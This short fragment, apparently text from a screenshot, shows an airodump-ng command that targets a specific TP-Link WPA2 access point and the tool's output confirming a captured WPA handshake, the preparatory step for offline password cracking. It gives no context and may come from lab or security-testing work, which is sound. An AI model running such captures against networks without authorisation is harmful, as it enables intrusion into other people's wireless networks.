 sudo airodump-ng -c 9 -w NMMM/sniff.cap --bssid 18:A6:F7:54:00:98 wlan0mon
CH  9 ][ Elapsed: 54 s ][ 2022-12-30 11:44 ][ WPA handshake: 18:A6:F7:54:00:98
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
18:A6:F7:54:00:98  -15  96      564       70    1   9  135   WPA2 CCMP   PSK  TP-LINK_0098
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
18:A6:F7:54:00:98  6E:5F:91:7E:54:E6  -35   24e- 1e     0      113  EAPOL  TP-LINK_0098